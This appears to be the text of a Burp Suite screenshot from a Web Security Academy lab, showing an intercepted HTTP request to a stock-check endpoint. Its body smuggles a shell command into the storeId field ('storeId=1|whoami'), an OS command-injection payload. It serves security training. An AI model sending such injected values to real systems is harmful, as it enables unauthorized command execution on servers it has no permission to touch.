 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a4800d1030af74184e6052f006f007f.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a4800d1030af74184e6052f006f007f.web-security-academy.net
3 Cookie: session=3juiThWArVHjIzRfXMydpSMQ92HS8J5F
4 Content-Length: 21
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4800d1030af74184e6052f006f007f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4800d1030af74184e6052f006f007f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami